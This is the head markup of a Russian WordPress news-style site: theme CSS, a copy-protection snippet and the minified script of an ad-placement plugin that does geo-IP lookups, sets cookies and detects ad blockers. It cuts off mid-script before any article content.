var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='protect-link-css-css' href='https://zatupila.ru/wp-content/cache/min/1/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=1741924341' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-style-css' href='https://zatupila.ru/wp-content/cache/min/1/wp-content/themes/citynews2/style.css?ver=1741924341' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://zatupila.ru/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1741924341' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='crb-template-css' href='https://zatupila.ru/wp-content/cache/min/1/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=1741924341' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://zatupila.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=003b72fd4ad23c0084c8af2d4c45c6bf' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
/*# sourceURL=crb-template-override-inline-css */
</style>
<link rel="https://api.w.org/" href="https://zatupila.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zatupila.ru/wp-json/wp/v2/posts/1097" />		
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			jQuery(function($){
				$('.protect_contents-overlay').css('background-color', '#000000');
			});
		</script>

		
						<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				jQuery(function($){
					$('img').attr('onmousedown', 'return false');
					$('img').attr('onselectstart','return false');
				    $(document).on('contextmenu',function(e){

							

				        return false;
				    });
				});
				</script>

									<style>
					* {
					   -ms-user-select: none; /* IE 10+ */
					   -moz-user-select: -moz-none;
					   -khtml-user-select: none;
					   -webkit-user-select: none;
					   -webkit-touch-callout: none;
					   user-select: none;
					   }

					   input,textarea,select,option {
					   -ms-user-select: auto; /* IE 10+ */
					   -moz-user-select: auto;
					   -khtml-user-select: auto;
					   -webkit-user-select: auto;
					   user-select: auto;
				       }
					</style>
					
														
					
								
				
								
				
				
				<style>
.logo-title a{background-image: url('https://zatupila.ru/wp-content/uploads/2022/06/free-icon-social-networks-2297936-e1656229002592.png'); background-repeat: no-repeat;  width: 300px; height:60px} .maincol{float:left; margin-right: 3%} @media only screen and (max-width:1024px){.gp-mob-menu-wrap{padding-top: 50px}.gp-mob-menu-close {top:0}}#backtop {bottom:15px}a, .cat-col-item-no-thumb .home-cat-title a, .more-news-item h2 a, .gp-recent-posts-widget ul li a, ol.commentlist li .reply, .next-title a,.prev-title a{color:#444444}.text-title a {color:#333333} .post-content a  {color: #ff7644}a:hover, .post-content  a:hover, h2.post-title a:hover,   ol.commentlist li .reply:hover, .post-header a:hover, .cat-col-item-no-thumb .home-cat-title a:hover, .more-news-item h2 a:hover, .gp-recent-posts-widget ul li a:hover, .next-title a:hover,.prev-title a:hover, .gp-comment-form .gp-wpcf7-note a:hover, .logged-in-as a:hover, .gp-post-tags a:hover  {color: #113f67}body{background: #EBEBF4; color:#444444} .top-header{background:#12c2e9; background:-webkit-linear-gradient(to right, #12c2e9, #c471ed); background:linear-gradient(to right, #12c2e9, #c471ed)}ul.top-header-nav li a{color:#fff}.top-header-menu::-webkit-scrollbar-thumb{background:#ac76e2}.toggle-search {background:#12c2e9; color:#fff}.menunav li a, .menunav .sf-sub-indicator:after {color:#333}.menunav li a:before {background: #ff7644}.menunav ul li ul {background:#fff}.menunav ul li ul li a, .menunav ul.sub-menu .sf-sub-indicator:after{color:#333} #menu-icon, .gp-mob-menu-close, .mob-search  .searchSubmit {color: #fff;  background: #ee4540}@media only screen and (max-width:1100px){ .gp-mob-menu {background:#333} .menunav li a, .mob-search .s {color:#fff!important}.gp-mob-menu-title {color: #666;  border-bottom: 1px solid #666} .menunav ul li ul{border-left:5px solid #5bd1d7}.gp-mob-menu::-webkit-scrollbar-thumb{background:#ac76e2}}.home-cat1 {background:#ff487e}.home-cat2 span{background:#b96b9f}.home-cat3 span{background:#22b9ca}.home-cat4 span{background:#69779b}.home-cat5 span{background:#bf81ff}.home-cat6 span{background:#32dbc6}.home-cat7 span{background:#7194fc}.home-cat8 span{background:#f77fee}#backtop,  .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit,   a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"], .gp404 .searchSubmit, .post-password-form input[type="submit"]{color:#ffffff; background:#ff7644} #backtop:hover,  .toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover,   .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover, .gp404 .searchSubmit:hover, .post-password-form input[type="submit"]:hover{color:#ffffff; background:#ffc4b2}.footer-content{background:#f7a438; background:-webkit-linear-gradient(to right, #f7a438, #f9d8b6); background:linear-gradient(to right, #f7a438, #f9d8b6)}.footer-content,.footer-content a{color:#fff}.footer-content a:hover{color:#333}blockquote {background: #f7f6fb; color:#444444; border-left:10px solid #3a97f8}.widget-title span{color:#fff;margin:0;background:#ff7644}.comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}a.page-numbers, a.post-page-numbers{background-color:#ffb49b; color:#333333}.nav-links .current, a.page-numbers:hover, .post-page-numbers.current, a.post-page-numbers:hover  {background-color:#ff7644; color:#ffffff}.gp-about-mail:before,.gp-about-phone:before,.gp-about-legal:before{background:#12c2e9}.post-header{background:rgba(247,246,251,0.8)}#comments {display: block; height: 50px}</style>
<link rel="icon" href="https://zatupila.ru/wp-content/uploads/2022/06/cropped-free-icon-thumb-up-107186-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zatupila.ru/wp-content/uploads/2022/06/cropped-free-icon-thumb-up-107186-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zatupila.ru/wp-content/uploads/2022/06/cropped-free-icon-thumb-up-107186-180x180.png" />
<meta name="msapplication-TileImage" content="https://zatupila.ru/wp-content/uploads/2022/06/cropped-free-icon-thumb-up-107186-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/zatupila.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/zatupila.ru\/ip.html","get_ip":"https:\/\/zatupila.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return 